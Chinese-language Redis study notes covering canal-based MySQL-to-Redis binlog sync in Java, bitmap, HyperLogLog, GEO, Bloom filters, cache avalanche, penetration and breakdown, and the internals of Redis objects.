
5、查看日志

本地mysql配置
- select version(); 查看版本
- select * from mysql.user; 查看数据库用户表
- DROP USER IF EXISTS ‘canal’@’%’;
- CREATE USER ‘canal’@’%’ IDENTIFIED BY ‘canal’; 创建用户canal,密码是canal
- GRANT ALL PRIVILEGES ON *.* TO ‘canal’@’%’; 授予所有权限
- FLUSH PRIVILEGES; 刷新权限列表
- show variables like ‘log_bin’; 查看开启binlog日志
- show replica status; 查看复制状态

- 修改my.ini
- log-bin=mysql-bin #开启 binlog
binlog-format=ROW #选择 ROW 模式
server_id=1 #配置MySQL replaction需要定义,不要和canal的 slaveId重复 - 重启mysql服务
- log-bin=mysql-bin #开启 binlog
canal客户端(java编写业务程序)
pom文件
<!--canal-->
<dependency>
<groupId>com.alibaba.otter</groupId>
<artifactId>canal.client</artifactId>
<version>1.1.0</version>
</dependency>
<!--SpringBoot与Redis整合依赖-->
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-data-redis</artifactId>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-pool2</artifactId>
</dependency>
<!--Mysql数据库驱动-->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>5.1.47</version>
</dependency>
<!--SpringBoot集成druid连接池-->
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>druid-spring-boot-starter</artifactId>
<version>1.1.10</version>
</dependency>
<!--hutool-->
<dependency>
<groupId>cn.hutool</groupId>
<artifactId>hutool-all</artifactId>
<version>5.2.3</version>
</dependency>
<dependency>
<groupId>redis.clients</groupId>
<artifactId>jedis</artifactId>
<version>3.8.0</version>
</dependency>配置文件
# 应用服务 WEB 访问端口
server.port=8080
#下面这些内容是为了让MyBatis映射
#指定Mybatis的Mapper文件
mybatis.mapper-locations=classpath:mappers/*xml
#指定Mybatis的实体目录
mybatis.type-aliases-package=org.example.canal.mybatis.entity
spring.datasource.username=root
spring.datasource.password=0000
spring.datasource.url=jdbc:mysql://localhost:3306/bigdata?useUnicode=true&characterEncoding=utf-8&serverTimezone=GMT%2B8
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driverpublic class RedisUtils
{
public static final String REDIS_IP_ADDR = "192.168.111.185";
public static final String REDIS_pwd = "111111";
public static JedisPool jedisPool;
static {
JedisPoolConfig jedisPoolConfig=new JedisPoolConfig();
jedisPoolConfig.setMaxTotal(20);
jedisPoolConfig.setMaxIdle(10);
jedisPool=new JedisPool(jedisPoolConfig,REDIS_IP_ADDR,6379,10000,REDIS_pwd);
}
public static Jedis getJedis() throws Exception {
if(null!=jedisPool){
return jedisPool.getResource();
}
throw new Exception("Jedispool is not ok");
}
}
import com.alibaba.fastjson.JSONObject;
import com.alibaba.otter.canal.client.CanalConnector;
import com.alibaba.otter.canal.client.CanalConnectors;
import com.alibaba.otter.canal.protocol.CanalEntry.*;
import com.alibaba.otter.canal.protocol.Message;
import com.atguigu.canal.util.RedisUtils;
import redis.clients.jedis.Jedis;
import java.net.InetSocketAddress;
import java.util.List;
import java.util.UUID;
import java.util.concurrent.TimeUnit;
/**
* @auther zzyy
* @create 2022-12-22 12:43
*/
public class RedisCanalClientExample
{
public static final Integer _60SECONDS = 60;
public static final String REDIS_IP_ADDR = "192.168.111.185";
private static void redisInsert(List<Column> columns)
{
JSONObject jsonObject = new JSONObject();
for (Column column : columns)
{
System.out.println(column.getName() + " : " + column.getValue() + " update=" + column.getUpdated());
jsonObject.put(column.getName(),column.getValue());
}
if(columns.size() > 0)
{
try(Jedis jedis = RedisUtils.getJedis())
{
jedis.set(columns.get(0).getValue(),jsonObject.toJSONString());
}catch (Exception e){
e.printStackTrace();
}
}
}
private static void redisDelete(List<Column> columns)
{
JSONObject jsonObject = new JSONObject();
for (Column column : columns)
{
jsonObject.put(column.getName(),column.getValue());
}
if(columns.size() > 0)
{
try(Jedis jedis = RedisUtils.getJedis())
{
jedis.del(columns.get(0).getValue());
}catch (Exception e){
e.printStackTrace();
}
}
}
private static void redisUpdate(List<Column> columns)
{
JSONObject jsonObject = new JSONObject();
for (Column column : columns)
{
System.out.println(column.getName() + " : " + column.getValue() + " update=" + column.getUpdated());
jsonObject.put(column.getName(),column.getValue());
}
if(columns.size() > 0)
{
try(Jedis jedis = RedisUtils.getJedis())
{
jedis.set(columns.get(0).getValue(),jsonObject.toJSONString());
System.out.println("---------update after: "+jedis.get(columns.get(0).getValue()));
}catch (Exception e){
e.printStackTrace();
}
}
}
public static void printEntry(List<Entry> entrys) {
for (Entry entry : entrys) {
if (entry.getEntryType() == EntryType.TRANSACTIONBEGIN || entry.getEntryType() == EntryType.TRANSACTIONEND) {
continue;
}
RowChange rowChage = null;
try {
//获取变更的row数据
rowChage = RowChange.parseFrom(entry.getStoreValue());
} catch (Exception e) {
throw new RuntimeException("ERROR ## parser of eromanga-event has an error,data:" + entry.toString(),e);
}
//获取变动类型
EventType eventType = rowChage.getEventType();
System.out.println(String.format("================> binlog[%s:%s] , name[%s,%s] , eventType : %s",
entry.getHeader().getLogfileName(), entry.getHeader().getLogfileOffset(),
entry.getHeader().getSchemaName(), entry.getHeader().getTableName(), eventType));
for (RowData rowData : rowChage.getRowDatasList()) {
if (eventType == EventType.INSERT) {
redisInsert(rowData.getAfterColumnsList());
} else if (eventType == EventType.DELETE) {
redisDelete(rowData.getBeforeColumnsList());
} else {//EventType.UPDATE
redisUpdate(rowData.getAfterColumnsList());
}
}
}
}
//运行main方法
public static void main(String[] args)
{
System.out.println("---------O(∩_∩)O哈哈~ initCanal() main方法-----------");
//=================================
// 创建链接canal服务端
CanalConnector connector = CanalConnectors.newSingleConnector(new InetSocketAddress(REDIS_IP_ADDR,
11111), "example", "", "");
int batchSize = 1000;
//空闲空转计数器
int emptyCount = 0;
System.out.println("---------------------canal init OK,开始监听mysql变化------");
try {
connector.connect();
//connector.subscribe(".*\\..*");
connector.subscribe("bigdata.t_user");
connector.rollback();
int totalEmptyCount = 10 * _60SECONDS;
while (emptyCount < totalEmptyCount) {
System.out.println("我是canal,每秒一次正在监听:"+ UUID.randomUUID().toString());
Message message = connector.getWithoutAck(batchSize); // 获取指定数量的数据
long batchId = message.getId();
int size = message.getEntries().size();
if (batchId == -1 || size == 0) {
emptyCount++;
try { TimeUnit.SECONDS.sleep(1); } catch (InterruptedException e) { e.printStackTrace(); }
} else {
//计数器重新置零
emptyCount = 0;
printEntry(message.getEntries());
}
connector.ack(batchId); // 提交确认
// connector.rollback(batchId); // 处理失败, 回滚数据
}
System.out.println("已经监听了"+totalEmptyCount+"秒,无任何消息,请重启重试......");
} finally {
connector.disconnect();
}
}

}五.bitmap/hyperloglog/GEO

统计的类型有那些?
- 聚合统计
- 排序统计
- 二值统计
- 基数统计
bitmap


说明:用String类型作为底层数据结构实现的一种统计二值状态的数据类型
位图本质是数组,它是基于String数据类型的按位的操作。该数组由多个二进制位组成,每个二进制位都对应一个偏移量(我们可以称之为一个索引或者位格)。Bitmap支持的最大位数是2^32位,它可以极大的节约存储空间,使用512M内存就可以存储多大42.9亿的字节信息(2^32 = 4294967296)
hyperloglog
- UV:独立访客量
- PV:页面浏览量
- DAU:日活跃量
- MAU:月活跃量
很多计数类场景,比如 每日注册 IP 数、每日访问 IP 数、页面实时访问数 PV、访问用户数 UV等。
因为主要的目标高效、巨量地进行计数,所以对存储的数据的内容并不太关心。
也就是说它只能用于统计巨量数量,不太涉及具体的统计对象的内容和精准性。
hyperloglog是一种数据集,去重复后的真实个数
通过牺牲准确率来换取空间,对于不要求绝对准确率的场景下可以使用,因为概率算法不直接存储数据本身,
通过一定的概率统计方法预估基数值,同时保证误差在一定范围内,由于又不储存数据故此可以大大节约内存。
HyperLogLog就是一种概率算法的实现。误差仅仅只有0.81%左右
GEO

移动互联网时代LBS应用越来越多,交友软件中附近的小姐姐、外卖软件中附近的美食店铺、打车软件附近的车辆等等。
那这种附近各种形形色色的XXX地址位置选择是如何实现的?
会有什么问题呢?
1.查询性能问题,如果并发高,数据量大这种查询是要搞垮mysql数据库的
2.一般mysql查询的是一个平面矩形访问,而叫车服务要以我为中心N公里为半径的圆形覆盖。
3.精准度的问题,我们知道地球不是平面坐标系,而是一个圆球,这种矩形计算在长距离计算时会有很大误差,mysql不合适

@Service
@Slf4j
public class GeoService
{
public static final String CITY ="city";
@Autowired
private RedisTemplate redisTemplate;
public String geoAdd()
{
Map<String, Point> map= new HashMap<>();
map.put("天安门",new Point(116.403963,39.915119));
map.put("故宫",new Point(116.403414 ,39.924091));
map.put("长城" ,new Point(116.024067,40.362639));
redisTemplate.opsForGeo().add(CITY,map);
return map.toString();
}
public Point position(String member) {
//获取经纬度坐标
List<Point> list= this.redisTemplate.opsForGeo().position(CITY,member);
return list.get(0);
}
public String hash(String member) {
//geohash算法生成的base32编码值
List<String> list= this.redisTemplate.opsForGeo().hash(CITY,member);
return list.get(0);
}
public Distance distance(String member1, String member2) {
//获取两个给定位置之间的距离
Distance distance= this.redisTemplate.opsForGeo().distance(CITY,member1,member2, RedisGeoCommands.DistanceUnit.KILOMETERS);
return distance;
}
public GeoResults radiusByxy() {
//通过经度,纬度查找附近的,北京王府井位置116.418017,39.914402
Circle circle = new Circle(116.418017, 39.914402, Metrics.KILOMETERS.getMultiplier());
//返回50条
RedisGeoCommands.GeoRadiusCommandArgs args = RedisGeoCommands.GeoRadiusCommandArgs.newGeoRadiusArgs().includeDistance().includeCoordinates().sortAscending().limit(50);
GeoResults<RedisGeoCommands.GeoLocation<String>> geoResults= this.redisTemplate.opsForGeo().radius(CITY,circle, args);
return geoResults;
}
public GeoResults radiusByMember() {
//通过地方查找附近
String member="天安门";
//返回50条
RedisGeoCommands.GeoRadiusCommandArgs args = RedisGeoCommands.GeoRadiusCommandArgs.newGeoRadiusArgs().includeDistance().includeCoordinates().sortAscending().limit(50);
//半径10公里内
Distance distance=new Distance(10, Metrics.KILOMETERS);
GeoResults<RedisGeoCommands.GeoLocation<String>> geoResults= this.redisTemplate.opsForGeo().radius(CITY,member, distance,args);
return geoResults;
}
}
@RestController
@Slf4j
public class GeoController
{
@Resource
private GeoService geoService;
@ApiOperation("添加坐标geoadd")
@RequestMapping(value = "/geoadd",method = RequestMethod.GET)
public String geoAdd()
{
return geoService.geoAdd();
}
@ApiOperation("获取经纬度坐标geopos")
@RequestMapping(value = "/geopos",method = RequestMethod.GET)
public Point position(String member)
{
return geoService.position(member);
}
@ApiOperation("获取经纬度生成的base32编码值geohash")
@RequestMapping(value = "/geohash",method = RequestMethod.GET)
public String hash(String member)
{
return geoService.hash(member);
}
@ApiOperation("获取两个给定位置之间的距离")
@RequestMapping(value = "/geodist",method = RequestMethod.GET)
public Distance distance(String member1, String member2)
{
return geoService.distance(member1,member2);
}
@ApiOperation("通过经度纬度查找北京王府井附近的")
@RequestMapping(value = "/georadius",method = RequestMethod.GET)
public GeoResults radiusByxy()
{
return geoService.radiusByxy();
}
@ApiOperation("通过地方查找附近,本例写死天安门作为地址")
@RequestMapping(value = "/georadiusByMember",method = RequestMethod.GET)
public GeoResults radiusByMember()
{
return geoService.radiusByMember();
}
}六. 布隆过滤器BloomFilter

是什么?

由一个初始值都为0的bit数组和多个hash函数构成,用来快速判断集合中是否由某种元素,不保存数据信息,只是再内存中保存一个是否存在的标记
通常我们会遇到很多要判断一个元素是否在某个集合中的业务场景,一般想到的是将集合中所有元素保存起来,然后通过比较确定。
链表、树、哈希表等等数据结构都是这种思路。但是随着集合中元素的增加,我们需要的存储空间也会呈现线性增长,最终达到瓶颈。同时检索速度也越来越慢,上述三种结构的检索时间复杂度分别为O(n),O(logn),O(1)。这个时候,布隆过滤器(Bloom Filter)就应运而生
特点
可以高效的插入和查询,占用空间少,返回的结果是不确定性和不够完美。
可以增加元素,但不能删除元素,由于涉及hash判断依据,删除元素会导致误判率增加
但判断一个元素是否存在是:判断存在,则可能存在;判断不存在,则一定不存在
原理
布隆过滤器(Bloom Filter) 是一种专门用来解决去重问题的高级数据结构。
实质就是一个大型位数组和几个不同的无偏hash函数(无偏表示分布均匀)。由一个初值都为零的bit数组和多个个哈希函数构成,用来快速判断某个数据是否存在。但是跟 HyperLogLog 一样,它也一样有那么一点点不精确,也存在一定的误判概率
hash冲突导致数据不精准
当有变量被加入集合时,通过N个映射函数将这个变量映射成位图中的N个点,
把它们置为 1(假定有两个变量都通过 3 个映射函数)。

查询某个变量的时候我们只要看看这些点是不是都是 1, 就可以大概率知道集合中有没有它了 如果这些点,有任何一个为零则被查询变量一定不在,如果都是 1,则被查询变量很可能存在,为什么说是可能存在,而不是一定存在呢?那是因为映射函数本身就是散列函数,散列函数是会有碰撞的。(见上图3号坑两个对象都1)
哈希函数的概念是:将任意大小的输入数据转换成特定大小的输出数据的函数,转换后的数据称为哈希值或哈希编码,也叫散列值

如果两个散列值是不相同的(根据同一函数)那么这两个散列值的原始输入也是不相同的。
这个特性是散列函数具有确定性的结果,具有这种性质的散列函数称为单向散列函数。
散列函数的输入和输出不是唯一对应关系的,如果两个散列值相同,两个输入值很可能是相同的,但也可能不同,
这种情况称为“散列碰撞(collision)”。
用 hash表存储大数据量时,空间效率还是很低,当只有一个 hash 函数时,还很容易发生哈希碰撞。
使用步骤
- 初始化bitmap
- 添加占坑位
- 当我们向布隆过滤器中添加数据时,为了尽量地址不冲突,会使用多个 hash 函数对 key 进行运算,算得一个下标索引值,然后对位数组长度进行取模运算得到一个位置,每个 hash 函数都会算得一个不同的位置。再把位数组的这几个位置都置为 1 就完成了 add 操作。
- 判读是否存在
- 查询某个key是否存在时,先把这个 key 通过相同的多个 hash 函数进行运算,查看对应的位置是否都为 1,只要有一个位为零,那么说明布隆过滤器中这个 key 不存在;如果这几个位置全都是 1,那么说明极有可能存在;因为这些位置的 1 可能是因为其他的 key 存在导致的,也就是前面说过的hash冲突。。。。。
为什么布隆过滤器不能删除
布隆过滤器的误判是指多个输入经过哈希之后在相同的bit位置1了,这样就无法判断究竟是哪个输入产生的,
因此误判的根源在于相同的 bit 位被多次映射且置 1。
这种情况也造成了布隆过滤器的删除问题,因为布隆过滤器的每一个 bit 并不是独占的,很有可能多个元素共享了某一位。
如果我们直接删除这一位的话,会影响其他的元素
特性
布隆过滤器可以添加元素,但是不能删除元素。因为删掉元素会导致误判率增加。
为了解决布隆过滤器不能删除元素的问题,布谷鸟过滤器横空出世。

七.缓存预、缓存击穿、缓存穿透、缓存雪崩

缓存预热
@PostConstruct初始化白名单
缓存雪崩
发生:redis主机挂了,redis全盘崩溃,偏硬件;reidis中缓存的key大量失效,同时到达过期时间
预防解决:
- redis中的key永不过期or过期时间错开
- redis集群高可用
- 多级缓存:ehcache本地缓存+redis缓存+云数据库
- 降级服务:阿里sentinel限流&降级
缓存穿透
请求去查询一条数据,mysql数据库中没有,redis中也没有,都查询不到该记录,但是请求每次都会达到mysql上,导致后台数据库压力暴增,这种现象称为缓存穿透,redis成为摆设。
解决:
- 空值缓存
- 布隆过滤器
第一种解决方案,回写增强
如果发生了缓存穿透,我们可以针对要查询的数据,在Redis里存一个和业务部门商量后确定的缺省值(比如,零、负数、defaultNull等)。
比如,键uid:abcdxxx,值defaultNull作为案例的key和value
先去redis查键uid:abcdxxx没有,再去mysql查没有获得 ,这就发生了一次穿透现象。
but,可以增强回写机制
mysql也查不到的话也让redis存入刚刚查不到的key并保护mysql。
第一次来查询uid:abcdxxx,redis和mysql都没有,返回null给调用者,但是增强回写后第二次来查uid:abcdxxx,此时redis就有值了。
可以直接从Redis中读取default缺省值返回给业务应用程序,避免了把大量请求发送给mysql处理,打爆mysql。
Guava中的布隆过滤器实现算是比较权威的了,项目中可以直接使用

缓存击穿
大量请求同时查询一个key时,此时这个key正好失效,所有的请求全部打到了mysql上
解决:
- 互斥更新
- 双检加锁策略
- 随机退避
- 差异失效时间
- 对于频繁访问的key,干脆不设置过期时间

总结
八.Redis经典五大类型源码及底层实现

我们平时说的redis时字典数据库KV键值对到底时什么?

- redis时key-value存储系统,key一般是String类型的字符串数据,value类型则是redis对象,value也可以是字符串对象,集合对象,比如List,Hash,Set ,Zset等

redis定义了redisObject结构体,redis中的每个对象是一个redisObject,每个键值对都有一个dictEntry
从dictEntry到redisObject
